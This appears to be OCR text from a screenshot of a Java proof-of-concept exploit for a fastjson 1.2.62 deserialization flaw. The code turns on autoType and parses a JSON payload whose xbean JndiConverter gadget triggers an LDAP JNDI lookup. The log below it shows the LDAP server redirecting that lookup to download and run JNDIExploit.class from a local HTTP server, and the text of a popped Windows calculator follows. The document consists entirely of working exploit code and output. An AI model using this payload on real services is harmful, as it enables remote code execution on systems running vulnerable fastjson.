 5
6 public class PoC_1_2_62 {
7 public static void main(String[] args) {
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 String poc = "{\"@type\":\"org.apache.xbean.propertyeditor.JndiConverter\",\"AsText\":\"ldap://localhost:1389/Exploit\"}";
10 JSON.parse(poc);
11 }
12 }
Run: LdapServer PoC_1_2_62
D:\Java\jdk1.8.0_121\bin\java.exe ...
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/JNDIExploit.class
C:\Windows\System32\cmd.exe - python -m http.server
D:\>python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [03/Feb/2021 10:51:00] "GET /JNDIExploit.class HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =